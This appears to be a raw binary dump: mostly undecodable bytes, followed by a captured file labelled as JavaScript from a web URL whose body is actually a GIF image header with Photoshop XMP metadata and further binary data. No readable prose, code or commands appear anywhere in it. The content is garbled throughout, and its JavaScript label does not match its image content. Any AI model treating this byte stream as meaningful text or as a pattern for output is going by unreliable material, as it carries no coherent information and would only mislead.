K1P � ��X����6	�n�|X��q�4v�O����J,�:� �t��X�����@��q^��xC�(Aw�&Z*�c�ϛd�ǰB7�w�#G� ���Z�znǟ5z�#�K�)�d� �e��_���	H����(�� O�7@�a<���:�8�k=}� 6Ր9�S��a�S,o�U�6��%lmr��'p 0� �;���"�1�*�!oQ�Tвm�-�V��(������Bz+�{�r��$b }KH�cۈHƃ��KG��$b���,o(\� ���'�?,6z� ��O �t ��C�y��dl:4V�J0(!`����.��X��N��(M�#1�^�jA��Cq<�"N�2.��6� %Z�~�;"�q#@B�13��"Ŧ��*��˟��n��s(T�N�!�<���͒��p��o���"��U�"��}B�����Kb)w�&�ٖ)��T�JB��� ��L�h���"m�:Ö9�säW�$��!D= � ��jd�,�A�HP��!pB ��(a�7Hp8Yؚ�Ap�@I��F7��! P��!G`���� ]3\d����j�!~(	�++���CΐW�6�qy-�|� ��Vn �&C��-��'*	`��Xŉ�/2�g���^�2	A�|@����`h�"!��+a5,�h	�"\��
'���q�������(���=�Z�ЏH<镮��R�;��f�N�VH�l�B�V���QP,"j�g� ��8M��y!�C"�""1)�OX���$XrI��}Lh� k�*� u�H��� ����a^�|`2 ��B?T((O� h�El�v5�0-6i E&A��X���,@(�$ "����01m�lT1��Z����O��@>�8��C��+;�6I@+j7�\����O �����E�CV8@�]�G�%�73�ס�'�
!���A�K�(��@�t�u��/�ǂ�f&n��h��a�� c�u��A��a?+J2?�jL��dB.�����HLsZQ ����6� m�BhT�)^Ɛl��x% Aj� F�I�LL��nc֦����E� N��_�'�#n�I�"�#�_౿d��	��d7��{�0��~P����Y'$'��GL��	f^0A)�	,[���#�vh �'H����ѱ ېHx�n !�� ����� �"�=�w��4CДM3D�ɸW�st�Y�zh�ĉ���\�L��O��epSHcܝ�O� �F��%�4&ʞ��-�T5~�#�qB� ��Ñ���E�t��wΖ �3Fl��$����q�/��&� ��$���`E0�G���� #��*2l ��@����` ��LSß.�U, �x� �8Dԙ�����.�2�2�nm
6 $ࡘ|B���2M�h"��wAބ<J\������̊p���k8f�P,��	�Ez����xzъ[�q>H(���q~���2�SAF�JBA<[���3ҭ�[R5�ob�"�CW��@a� p�\.�?����<��t#� G�b#����'�c4hmd��F�4)-D-�Pz�����C~k����>�1� J�k�gV�8�:�1,3�����ӁVs�@$7�� 6f�:| �x�Pzمw<g�h�E�!9ǔ��BϡV�?�"��,�0-1���L��X 6�� |�`.J�;Vh�	e�\Pbu���L�t�j�L_�'� ø� �n���gRP/�x�%ȫ�HF�����p��4��� �G!%1>E�X�'@F �78�CT���n&D�a4�a4���/���-��?�T���E����/� �VZw��,�@Ϻ��W��m���� �9E`�&��������f��K���2"�',Q����2�} � Vƥ LE�H��q�D}������V��2��B`v �	{T�f� �~"e�� �_r� �� `WD?��IR�Q�G]6�U���u!�N�v��`���A�d^��X��p^K�XƀYt>1P@J��?'�w@b�m_��s�HM�-�+<8y��K�M&�p�PFf+���%<1v��Jb�0.z���.ȝ�m8XYɴ��a��$��Al&�q��ae!� ��JA����6@X?EF�x̀� ɒ���	�!����91�~��=ˀ�������=��'T�&F�<{# u�E��b�� �Q@���H)U ^�VI�Sl�@bm�$?�#?C��܂�t�K�7� ���|6���5�Q�v��H�XR졀��t7F\��_���� S|�ݸ	�����CC�×(+@���������Mu�@z#�@���l�-�8Aw������c�b���QI��f�R<��Bqk��
�o�R�d+L�p��$h�7	@+$��|E��HD���2FN�lŋP�I�>�$�h6�	��z��
U+h	 ������(t�4�ȫ�(DY�2�h#ˊN��g�h�	`D��G��a����b,�L�H'��X��M�ވ�;�� B!B����q�����հ�� $����#u���0��&92Ï�KC#����0 jo@ra���oB��[�.�F@"�� �h:
���>�\|��W� �P`;��ZK9y�]��F@�� D ��i�p���f�ذ"�|�J�*�������XZ\@2��}�U&-2� ���B���E�q�)��\b�Y���b��%������M&_ی�-4�&���F�갫��\脎s��$�
z�` ��MW��˲
����K#�}&(Y�@' '��y� h8L��<56��� n$�U[v�Ũ+nE�Ve��"%���%�uc����B ��P�bT4������.s@��ӑ��lf�˰y2
"�@�|�vDM�?5�]"(z���f�i5�p$,[�B����
2X���ߔ�Y�:ƭ�TzH�)ڧ�_�w�&�G	r��H��ٟ"�p��o�W���P�'��ǑHo�(¥��=3�F�H ��jf	&��"�R�O�d��.�t�z4l:أ2��Da\� ��
�)��P��!j�i�ༀk��	�H� D��`+(� � ��UB��hq�c ��[�F�_���r<�0[�`e�'N�*@�>��d�g�4/�]	�-��N(���|����� A��,,(�����z�I�'�Cm�s� Z~T�! �-��TI�@���P�v. ��?W ,-�ȼ/��*��bH l`3�_��&L�#"�hʰ&lA��c�aEE��+;࠸��D�J��f|����-�җ�f�+��B]�4!(�� �3��1� �� �������q�� �4h����B���Hb���̈�}�	� "���qH X���Ԁ��n�� Wށr�i�� �Bɠ��O�$p(�f$�g��p7;�D"��� ��50ǩ�I�P(��x_,Q`����ţ�$3)�J��l�������������ҦG_`�7�@�NŞ$�ȑ1��&�h%�G�Eh�[�r�lc�`��(	\��h$���	�[ALa��~rI�'�EO�門��R��U-;>Pnl E$�"�c~����.�I!�c������h���z���&H��� H�h���?r�!���K��Ί	W5YVbM/��`�,[Tj`N ���
��ʒ���� tk�oW2�=&�O6E 1���T�d߈��u�#w�J���7ې|��b�Y��JZ�Irp�ks�X3.Ǫ@�ã�)L	�����ZAv �oA�T6L��4�R�@����t���ꒄ��'�  ���O"O�8���B�D��E���O�bqt
��TKy��l�.d=��1�L�ԟ��4 ?8_�_^�Ã�9{1h����]��M��d'����'���k姒(CƠ-'!>ķH�SD�oɘ��XV�����E�s}N�>~�L�ٜ�#�� ��7p�Q�s� \� ��뿉�-P	��>I�:�aH� z�i�:��J�PC��[���9D,۴��
�J&ֶ�7� �@�cs�]��m�=[M�Na@�9�d�1\�Lwqi�'_�,��~Wg������8�&�}�A�,�7
p ���闡f�`6F.a�b@sp��0�]����v�@��G���Sf^�!:<)U{���XA��]�A72&��p.tg810��1�8�0�V�^�(�L�BB����/��Қ�0�Q�� ���L'/pmx�_��E��o�2�>=�,k�)�`q��k�>�k'��� vt��&[�D�pu�K?�f��u'r�9a�e�����$�����Z��ĝ1*v����!�] ٸ�*W�@w�c��@L�|���'���P�Cdʦ ��'5�0��'��7�3��J���4���1u] ���4w R|�s��y`��lIi����Ãh@��#�f�t߀�O@.`Zvv�/�Z��Ɓ��-��c�݁s�����Gp�wA���x-A�AX���p�X��D�h����և�|[l�6.(J[C؉��R��dʙ�} l�ٹ�I.�g��$���#��	4�@�&"ƀ%�A<;x6��T�@�K�J%��`�GU@�@	 B�#��ˑz�'���t�
�4��d|ٍ�8��ZQ8�?������+$"���v����.�3x'^v�
_�9�(aC!30���Sc�D���aD�W�����o+��U�Y��tc���c�f�.���l�Ť����-�'#�"q��ttH��?�29��Gd@F�U��5�nx%h�Z��N� ��!N�"��Ah2<!�.�� HL�RXQ���X�pX&�Y� X��5�M� � �>���6������0�q팣c� DU��N׸�	��AyȨ%q��19`2
z�! @+�z� �� ?�C�8��r� |��a;	�u�:�gT!�_p+3�� ��)a�~�t�T�`���Ɛ��·F�&:�2�GV��'�CV6@i��:^�Л
�z�`v�H-�zA��L w� WΡ��M�a���4A\^2�@R�NA5(�.�̃���_�:'mT����W1�O�iG1�yW|bf�@y 	���O��7I��E�\��'N�6��rL�m
�=�<c@sq,�����p+@v%i�v<����p�a�{� �V`���`�0�5��lM��ԁ'���p��E��<���a�"I�l�gH�M� ytyC~Q�M�Hz�=�ĩ�^�_��$:���0�^��2hh~p!P9��{6�B$
<M����� ��Y,�1�#��'��{���*P�ˠ$����Ta�F	)�lȊ9c���u�R�z��?z������ ~� ���@g�Â0������">$%��.])�_oA0�� $1qݣI��mb!�.Y��Z�����x�����40Ұ�@�d�����	����Jx��װ��F���/��l�=���3���-�l$�(|R��oxX��u�����߁4���]J������ M��Ƕ,,2k�o	�2G�i��[Lm����xL|+�1G�@�`�����a!p� �OU�� �UZ���T	*���d"�:ՐD����e�r׍pl�7�� *�a�'b��x���!�e��]b�W�J���8<������$��pۖ��F<M���(rɳ����Fh@�_�(��L։_�6�0C��)Қ��n@L����#!_C���� @#�Ɠ�eĀ��P�0 N�q���%���܁E��+ۑ�&�����FK O�d}�����F�+B&|�Ut��� �Kҙ�����J,��N
��cVp	ż yD@3�T	�J��W	54�b]|d�Ka��;��Bϵ	^�;�#8a4!�C�h�|��X�"^. �/� _�ꟙ����}�)�e��DsoHB����261J?�A� u8dII'���K}8 9��X%�d0g��x�A�;�!CL�PL*t�P�Ό�t��0 s+ �ddϐ9�W�\�:�	F	~��1�P�?$%�΄
)q�e(�� �B�1�'pe<(%n�'������(ŨD�TPEb��+IX�Z/���
h%�p� ���Ũ5e �x*!iA� �E�R/5�����p�6�Ɨ�E`DL���_�ahe3�����b3���l#���~���_ Z݊�t�o �P=��	n-t.� |l����l��Ȝ���8@+tR@S$y6�>��>�x� ,���i���s���� �"5������Xx`ܼc�� �����k��k��DTO�)Q�C�$�L��&o����}i_D���!#K;<b8��/B�mKe�*F��f*U�X��9���cc�/��o�	���ѱ7��|� p�פ�^���;���2j��RB+��>sǰ<�AXH�?H�LyVz�}��B8�@6]Տ�$ �k��A1"��8�r��鄣�`�E�h2��܆)�NQ;��$��3@��x�Xi�Yd^2vu@��jm3xx�L��==�	��� *m�bP�9�n��jꄥ#
����u�����b�# �F�R�u�0X<6�@s���$�鏈_�
J�Py�P&g�D*����d�
+�	�xA^"�?@
�)��̄���+� �N>������$	�A8E��͸1��ӱ� ��v��b O� ���W�� H%(�غcL���#�Bw���J��S����( �K�p�6!Mh� ^Q)8ԍ��8B��,nVȬ���(25>�6�Q1H~U� �v����9�P	�C�nQ��	���3B�@�$ �(v�+j#�@�|���Gh@��U�7O�� ���P'�`���V�S@	�NaP�0��E�(
΄u��h8�[��P S�~��q�'�H��TG�z(���`������ "��L�y��1�A����!.zō�
~?Q�zEv��� �$r5��cȅI�n7�K�C�R<��Q0K��spi����h�P�.���c��7Ci�"�t���l�R�+�
B�Zx�� ��`�g��� aUȻ���͗ [�hov�`��~A�'�)q� �БS�T'�?�m@����_!G^�3�˛�
�Z���ȹ� CJ-�FOfo�K�KҰ)L�7��PI��ؖ0���@5�'Б���+;��̂�M`k@J� C��f.=�/eY(h/�#�2y%�0x%d��9:��Z��m�E ��f&Պl��Ȥ���%Y�(��Չ�x�1�,H
�h���/�}1�� ��bw �<��y�a�ByK�LiM�7�O �,��1�F���w���V�������d�	�+ nL�%�p=H�v΄(A�Sh
e���=��ۥ	�8�ܕH��@Oa��U��~n@I����y��7��e&D
�̨{o���)�s��_ 6E~�2��Tҡ��*O[� �kyF�'	j��J��^Y8�~�� r�Á9�rB���.��@�;�p(��_d��cT�k�Ⴠh���ĀZ���q0�΍���Y�����!u����]t�3���n���Hw�,�'�AH��,w��<0�	2��8�)��^���K8�V�!8a�����.��T��W��L��8��Ǚ `A9AS�A��ho�!c���H ��@�������2��$44�ۻ�=C@N�/?��:�g���0 �{����G�8~`%�h8���|��	�x��Q���@Ȑ)����. �L�zɗ�� g�"��>�`���(G�|/�H1S��YX�q��ٔ��d�9|@��l�Eo����7`�����@��v����c+�]� 
��|�6�N�Q12l9�1�6��c��@�* Z� m���6:䒁���d!��d5/�`MU ���㑚���
����4h7@39�UJ��;oB��=�:���0m�'�F ��� /m�/kY܅��� d}��'���`.7@��|�H�#�"� �o
^ r�xw8��J{O������%=�7��c�����oV1$+'��\�YA��U
 q=PI������:(M�c�E��=y/��wo�f�Y�ޤs�댾 ��l /����� `��qp-�/�[I�+lE.�-`<�	�s�j�*�A�E� ��0�=G�]�ƽ�)E+�`��CߑD9Ķ��ay�	�� F{��)4L-���&b&�&���]�W�Y9p�=1k��~��@�̘΀�^�	V�>���?�X)9�o1�8	%�.�Ť�П���.
sS�B�t t�r�-��qق��vWv,Z�!�I°)6Cs��y�, ����R+�֘A��"2R��XD��*����G7+-H!���O@��HV��kc�8f e�;��_��@ M���m�����귇�1�H ���@kBCw�8�'�@V#0�5Bmy��q���O�Nly�$�m��D�(;�%�� ��-�XF�2ЊtP+���lZ�4��d�(���٣�katvL ~���)�Ŝ��H��F�4�	�Q���}�ͳ~M�
�"�[2ѷub<�z��;)_��\����2�y��������I��l@D��a�:9i�"�����������D��մ<
/qnH�ϸ�� ��Q��jg �Fv�x�k;`���Cw�[}4��,E�#o�̪^�{���C0U�5 ��ד��t5ޢe��5���O��!�0�p�"2g4��t "űP;Ek����!+���x�. &\A˔%g�%AE!+3���Srnl6�	�� ExY�K�$@��������V�A#�.K��] "�D\v1���OD���)'HL�P
M�b�z�"&!��p��6=� �� ���4g6F��J���>剁��W��4�N� ܑ��9�N��\��4w%�V��p�|�N\�y�&t� d�ky��y~#zv��*���
� ����Ɉ� 5]�r�����M�Jx�Mk� M��������3`�6��аK��E;-A���߰(L�~�2�,���%���� �o��s,�Z:� ��yj��R��� �0G%����m0���6�5N<�uA���܀�i�力 ���K�5�Gei���DEvA5 ��>���ǚʹ!��6�����5$���*�t)�1�p@w�vx����D���=�`�QI|a��-�>��C�;��$��A���PH#d#0�<�����E#g�n��G�>Hn ��'<�� y0$��7/$�we��,�(LN�T��WJ���`lt�ၼ���.k�z��u�S�	�	�}���#��E�<���"���V陵��?
��S��y�R��5D����{���'�1X�ˠs�i��\����b�!#G{Pp�t�q���Fdxt�}$�K�m����m, �3Hp$J�-L�\cD ��>����Z���'�lh�d���-x�	�E����h�(ɕ�BBl�����e��"!�@����]���!u�l�|����Q���~�C���~i�-�=�q�4| ��� �n�=8�[��Iq�E+��!F���1�`#�����
�bm� �:�y_�� 0&��-4�_�@�0�Jȁ[g@��0���ێ$L������&�{d���Z��W�:0�f�|����/xD{{0�
 {߰<(������6If2����W�Ҕ�ݼx4:Rc�Q�H���)�o!����l�E��$����^�h��^�3���f��s� �B��/�]*0�Z���æ�IT"X�@#P4u���=���&}仁�Eݘ�4�E�{��`�]4P�Y[��h f�	N- ��*���#�l4v0����s�Q���X�B��F����~���d�$8��:W_�DQqa.`KO�`r�u�9,��{�s�>ྜྷɐ���[�~��?��=����y��������5n�R詿�@�����`"��9�Vfq���l�!���X�G�An�ئ� �*'r�
�c8$c�q� 4���5�:�C4��߿�%o��-�(
L2h����jH�84.r'4�	B<��XpGc��"4�v����8�Y���2� 4�B�
�ZC�}��W�d�2`pb�p�`E��bjF��B���)��X1�L�H|���ҘF�al�Pw �W���/@s��@��������� B�ߦ�}fn3@1-��t�¢7�L�J7k�[��0-&d�K�����@'m�=1�aB	��� .�Ć��Ԗ�t � G�N F�E��� w� �%�ٳcpθ^"_ ��`�C��@F3�B���̔.UfbRsa�[o��q���0���� X�*�t��vI�@S/�6~�6(�`��Ƕ���I@�є�2.@V�:�t�E� E������l ;o��N�xt�?����+�!��?XFǀ3��t��q�7ړ�� K�P},x�^� (�r�L@�Y�ΰ=2�z GY�'�3����9�K�LSVrvMA�"����[��T�/�hJ�`���Pg7�s�<yz��H^Dq��st��v(/�,�;�-��)H�����s	�@��
�?e�X!,��C��	i B�Kt~�?[Ő(�����^9z�Z�#��͈����:5"S�-����B��R�� �^��x��@���v���k��������b"����j��2X!QPAr�6���}6��� ���]	�؀Q���(A�H06S0���0lt��=rM	Q�L��}v -�#>�*j�r�L�ԟh/?��|���E ��򖞤�-X��AO	�������q����.�{�z1@"�tߐ�x1�φdԒ>!�K����H���\^���D'����(!�R�q�;�er��Ar��'kF`Bn>�9k�?a�u�>�
}D7�ހy��R�yZb��*?}�%���}�U�z�����(�$=�l�q ee����UX���8�7��Сh�d�_�ivs�y5�	��,"�,���Z ����?��㆙F�J�I{��#E����o4 ���0䤄q����Q�@���q�iª>� �0�q�;`�@�(ڊ��{+�3h�"�zH�2m|����#�_����8v=0��"����+��D %�ڬ��.���-W����%u��G�f�>F�W�F�ɕ�<�,�������^� �-�����iW�$�l�"09��O���# ,w��2 e�� �8M,���=C�B�[%p(��9�!�n�s��%��qL	9�@\���X�/!��:���!P\�v�W߂�A0� ��v[;��+��ܫǔ�o�^vO�~'�H�c ��� ����q�� tO��e�|��\nl���'�	ﻦB���(�J.|k��	E0��t�09�V$x^�fb�Y���*D�^�<Ƀ�a+6
H�K0�D����T�r���:S��ߧp� yr����2Z7��Z�� |�������p�����4>�Ղ
� .6�Dh�	f�g��h�����;��@0#�;JDk�A�G��;�,� �g8^�����5^|�ṋ%2C�<!�Y�����,F��'L��,p�P1��$� |Ŝ�`�d;�^���43m��gh�Fo���/0�gaS\>g Q���l!F%�$z����	��W����8 ��S��F��Da�N@� �MY�4C��HAW9!'�;��#yaҀ'���n�Ŏ!
��E_#�@̣wg���I&�����7���e��Ă�@Ns��0���JŒ r_��4�O	@�#�3|8X@��
�]Ą�Ͳ�B�iG���q�~ ��F���@c�� ,�G�y� 	�*/w�F!�DC� )=�Y
b�E�Bj_��e`��Z4g�(D�6+���#�$�xΐ�C}Qd0
=�����,Ls�#�J�D�ɕE�s,��ڒ�(�����	4@]��.��:X���&8� V~L��T��o� p�xry7�\���5�b������sA���>ea#�!���\�%���[ ��G����w'P=cg��E�a *��E-�P���L+��/�2u��0�\.{=�N޿�N��B����!�٤���Ue���Q�U��&���W�+��c�2@!��)�;���მd���_��(��=]�  �o��	���� M��̇�*��&;���:��$��4$�"�7f$~]�)?�>�%8��4��	^���`��<`�NHd�)�^ό�d����!��� �l�8e���bB���6�Z	S��� A/, A��%�J��L�  ���#3��T�2��{"7i!x���bB���,��	��bCgA]e�!��Ӎ���= ERSw��\$
�!�z �\�Gh^U����w� ��G0���H��F���.g�x�hM�C���i-/�(����2�@�=o :d*���&`0
}���W�`�:�ǵ���:�9�<�0�z�Љ� �(w, ا����HK�� �������}h|���8HG������{�C����$R ���	uL��'����s�A[��y!�& �s��m`�L���s�U"�4���{�30A���zAڭ>Vt�bEs ������`k'g���-=���f��B����9 ����L���%����^!1-�3� m2��������ȉ��r�1�ˀW�s1��>�����ɯ��� h6� G�tp#�m"pz�7� ��<[	rG� �R<�W�	:�頗��/d/A�>���� �(�3��(���f�%���+3����&3>h	����ZF[�D�"��p�S(/��h�pƠ� �y��ds; ��7�z���"G��Œ�Y����Qqe O���	��ٴ�㙈@��WK��k̯�}���p=�,�B�`��l�?���k��$hFnH�KA�0��b'�ሴ�H�7�V[d�;���F_AsL�2�-�ȅ�bL��Ew��}g���"%�C�xm7g�P'R<>�x���8�����|�1�yN���($AC���(M �T�Y��-�]�� qb3n �?�F�,rۦ�BV��BR�R�o'��a�?�����h������@�6��:���A��hZʸ������(C���m+ğ� 2� ^?�JG�#/��@	�A�I�ʡR�:�׳���4fW3�y�\�z g�c��1`+aFe�sō�C}�z��VBn����B��@�0�M!] C�R��II�Ȥg��2�A�0#�`VES�@����E/ g
f_V�	�d%������G.�B�PZ�6=MZǢ�Xp��t�K-"8�m��e>�P$�⾢�?��H�[*��� oa�@)h~���,�=��?�(� ��:uO
�	��>�
������n�H��U �H�@o����p��׃��W��R���<�.g�K ^C�Ăc�}B���`Z.pr�H=V#%q@�˂�1VV
ېWe���=�Do�D���ڰ�og ��*F���Z�.������F��#`�� BRc|�#25T���.2��%�UKs�_e�"��>����?H�2��y��w�Q�#�� ̚|��82=�~��>�G�d�L�c�5qS���i]���0��t�|?jb4e����b�','�10�<N�l�ѣa��Xsʬ�?�4����n�ZVC��̋��	H���g`��E�܁�Fu*]��$ ���畦3�N9X��a�Mj0 �e��πYiL���)d���0/���">M�;����8 Y�����"r��{(��A��(|40_�rbm=����4EX�1�yҧ$	��H�	0"o� ���=��!W2@���p�}A'y��zi2TwOǠ\�1�1 �pp��4���2N�j(��SHJJTz	� ���^	O�^O�u�<O.�E���j�J@��P�v�� D�e-����;�z <cÏ��c�C�;8l��j�s�_�~��!��؞��v(��aw�X'[ f��oq;�R���j�<��:ч���#��� B� ��q�/J@���ذ�S�e��J@)e��7�B X��&��dNi@���[< ��]J���{���-��FG��X�0�	{��wQ���!S�(źq�S' ��P�>rA�\IAq�V� ����66�HQ6#���Po��?��O� ��t�{f�$АHX����	��	�]ij�ka��9X�A���ʨ4B��i����Kc% �K�R���p_0���I����� ��a/E�t ��	���P"hC�Pn�G��<k���E@�$�C.��f��H([H��@\�Lz�-�4����!٨L�70�B6m �h�\������lh%�le�)C�����f�!�@�9�p,��yL��@3�2����@��,�$;P�	a�ȒZ��M&8-�`ٖ�^�z��;ӂ,Q�X��5��NI�-}�.�"�&��q��]�<�x�
���AsZ/v6T�pb�*�-���#�����vB�*����X����5�#q�O'�=�si�l o:p0�XZB�����H`p@c`n�d�`��H�F�f���B�q~O�C�%@�� � ��`} �� |a�%�j��F�J�`�A�� �Y�]B�܁�$G!6aJ�"����(8G�DP� � C�҇&t��Ɇ� L����$�6 � "*]Df|����y`�EP�3�ඤ��	pX�����M� =׳���}��A��@罄���>�Ht!��W��+�dX�%l��:�	.4�?���U���@�eP�z����h^��� ��@��FH9����`������s���Hs<�"2K�[�nO��yS
E�Lx��NNU�)�@���m�/`�;�c��ӹ�`p�S�����ΛH�C'_O�pG�CnY� zK�`?C��A
�{n��E�� CӅ��$@��v��� ���$��� �E6����M@��`�a`-��ЪB̛̈!������d@�䖱��Y ���S��܀�K�gaY��g!��pt�EP�\E��iI�4���a=Y>��[@�=��A��VB\h��5�����ۑx�7b�9�~��Q�
!�� ���+���r���$�� ���܎#����9�%�ۈQ"�0'���w����h@��)r$Q��c2��ڏ)�ۤ�Y�
Oϊ�z@��@#b��ˀ�ѽ82�B=�GX�ǥ@���y����񵚴��=،��YQ�k�L$=���!�R&0��xE�0;�g  �Acy�E ��	S�j?�A���j���ϒ�Q ��2N≁��� 2����q�	�-���� ��t���.f���:� �2�7����� ��_�D3��{�����ϹQ K/�<��N�O�'�������w(7H���J99'�Ԝ�SR�� �`'���a˨h�l�������[��0A�����@[P�������б*�xӠL�,�е!�'ؚ�c�@�saX��t0m́=���I�a\�Qa&;�@#���悿�D���QRx�8�#gز�:�h��+�[�1*CL��8�n+���>�x<�b~��1�5�oa��C�`&���"
��\0�x7�c���>�^A�!Z���"w�f��b-�rs�o�g!��M߁�SS�{�\�K���G����~�;��&�	��\���7f8t!8Z�^)?�E�S���/ ���`72ql�,��r�h����K�t�|1I/U�l�� ��2�0��P.�!�S`�y���N�ܘ ��[�
o�c[�ف���"�ps3�M
��"B�AP�$�����ѐ��b/�%�ww"H� !2)� g!!ӆ�z@� ӹ�˸ґ����C%D��@gV-� ��>�^O,� p�e�o�@+��~�K����c���?
���g�V� )�'@�  ]so5&Z�\M����<���D�ɥSM�� cUg���m�;�08� �{"x!m�f)���f'��`S��o����phf�	eI��h]��58bL���4S���ج'FH'�l��"�F8��`���gJa�
8"�, �d��va�'�����Tb��Rr��Q��Zp�(5��\�W��O=�		D㠼�K.z���-B0 ӽ!oa�<W{��Y��`�3� ��x�.<���d�"��Ye_�wRqCx%�¦8!D&<da��  ��$U�!�^�H��ÌM�%B��^C-�L��lVXG�R�+�(M�pU��<h�fB�2=�"�`�-{���=����4�f�%��sX�N���:��mjBss����T��wrNȀ,i��r��t��7��$VɆ��`�L�� �L��AS��w ֦~H�"V��6�(h����#	`啧�n��s�JF�h�݁?�K̈f)��Ph$�spts��+��3�z���XƜ ���O�y�zD�w�
4�T=�- s�w�l�&݇r�'a��]�ǽ2���������$2J~�Բ�#q"[����*�Ac��]s@���HD���3@׍���6�2���R��� L�r^�f� ��\�-��Cy��F;M���iC&�� ͢ {��Ԃшh���k�\�85�y7��8�� Xr�A΁�lnh!�a��1��lV@L�f:J;� �x*Y���� �#0^�,Oq���� �8�C,���*.����z�hhb�?�) ��� ?�� �K�����_� �Ѝ A�ҟI?9{��z/B��f��]�JF��`
(����O0W��إ� މWJ1����޷�\�*c����J�aj̀6�>�8|�1�O�T�y�O��< ��#[�h����CS�XŻ{iw����bCh\%	��t�hG�
ihk�3�[u���ID���3�b�aC��}�y�I�C�"�i�ܑ����`[��.��X�D(B��|h�^��WO����e�N*I3��� �	Z�Yyby�� n�"3�LvL�����_�)6c�/�b�g��(��3�q��{��#��G�C��oC+��̚J*�h!�dg���V�Cř���ܗvɚ�����PĀ����!��u vd�x
����'�p)�����nHZ����r2����n'���A� [�DJ�d�������0&��0Z�H�+� ;L"�hl�v��@��=h΋����*�(��'�!$B'Mا1h��� ���H��Ճ{6��K �AE��`E��D����>�ba���{��;��	d?���+�O�?/�(�2!9�@��̀���!�X���j@
L�;@~/�0d@��đGl���������5����/d� �[L��$4vb:EH���Y��z٭�eO�0xp�OH�w��Y��#�O�:���h��p�����R>�;�:c����N��	� �^��-��N�CN൧��A�N},
��)v!`���ƸR*y���_�M��q@;�AV$C'��O�6�H�`9�$k�C��j�+9=�J�� Ŝ���1{�'$��T�:������GOV١7�rR���0VE�x}H�Ӯ���8�� ⦘=j�l6��0�����j�D��*[�� ��,�DnQrX�{����pev�X�p�
�ؤD@h���k��H ਔ<�:17�0��tZ�`�8p�8��O+=�BKC�P��!��AdჁ͂E�x�� ��5W���gfZMke��'��R��VX������'��b�oE*�0VL�	���tjʭ�@� �cHw��q��]�?�B/����\bP�8B6�F;6���10Jm�f�5����+qsf�Z>������
Ҩ	�?��'�I8��� �����l�*�TA�t!9�_T	Vۇ� �V�������1J��c-��4,JD��0� ��;y	�AW�A&9�6���˔d�H 2FZ��v�4��ӕ��7�.�~�%B܊|[yPk���u�X�{Ƃv]���r` 5+e!��O�	�r&�5�� ��Ą�d��@0��<I���J�o4�͌�	B�X�p-��AC�>D\��ʋ�b_����=`r���h"�����6%���Gc/�H,���n*N]��h�/s�z���Fy �D��P1�����|&, }��6%����� l4E�1��87��4�/��$O�#l��6�w&�oa1�#�2?L���s��l
���%Jm���c���zH/�$8ف���$����6I�mI9�w)�����Е����Jd�<A�wt+�������2��UԀP��)�dT ��F>@ӓY��D����������2�T��	��6��h�c�X2<x C�ߜ5�3p��wO�"WySE�&l����F�U�HeS���_�p]�.ELڡ�>��*Z�0��X�a46�@*���ޡ�XZ���@���
1W�~C��F�a�h������+Cr�َ�D�a���;:�Q�,#�h��@� ����� 텨*��?�L���vc��Bd�b��ۃl�/��@�"��APBWUD�-�N��6�aia�UA�BK��?qDC��>���Sn�!�S�kLE�ҿK�d����zY�G<Ê@��=t����7�Y�.t���O�+1?���m ��t�\ �-�%K�J�a��Hpm�'R�2S
�#)�1F,�BI���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251222/9934c2f1f85fec834e4df2908ef7dc3b.js
body_size: 94573
content:
GIF89aN�� ��r�ȶ˓y���ܸ��������tۭ������)�����͛����P�軨����Y\tomץ����ݵ�(�
���絛�������T�NJI2,)����ygͫ��)/���[C3����ytL+Ƽ�o���ܽ��05�gTE7.�ƻ��%)���kTG������������&�nW�!Qy����ʥ�����]������WFǫ����r$$��֎y��HG�G7�����. rdZ���ɵ�mڬ�j+K���C*֓�n�����}�7Ľ��ǭ�������ͭ��fZ]�Nn���4�>?N"������g$�������:�p���᤿����¡3!1���ε���7^^^䰋!! ���� ����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:608f3b26-5c7d-f449-9e91-0ed0c8ee5589" xmpMM:DocumentID="xmp.did:320F6B2C3BAC11EF9C0C892E22D52F63" xmpMM:InstanceID="xmp.iid:320F6B2B3BAC11EF9C0C892E22D52F63" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6f7c870c-66e8-d647-a403-3a5f1d3b5dc3" stRef:documentID="xmp.did:608f3b26-5c7d-f449-9e91-0ed0c8ee5589"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�#  ,    N� ��{���x{x����������{����00���0����5�b5y�b�bybOyO�O�����''���'I��I'������P��B��B������B�������k������������������9"䄒�I1e���S(N���x
�X�dͪE��]�|���0e(������Ԭa��[͛��}c�s7��ؑ�)���qG�)]ʴi=� �|�� ��.���P�J�uJU*V�bm���c�^$�����2�Jix�ݤI��6l>�2x���Hϝ+�XhR��#K�u����TР�JY/i��C��EM,uv�EXb2>ј�#ܸs��M��.3����ܫ���n�sgn��렷#L.^R�o��n�����s�g���i�
	kB��H;���TYUd�ր������%RI�oy%ȗq}�da~��`�U�܅խSP�p��x�xވݽ�Oy虇G�R9�@�tf|ŧ�i8�W�X����E����Zm�v[I$����'@�$41Nrc�O"��s�)��9D��b#�X"="��������ym��Hf�L�Yh
�FZ�I��)y�
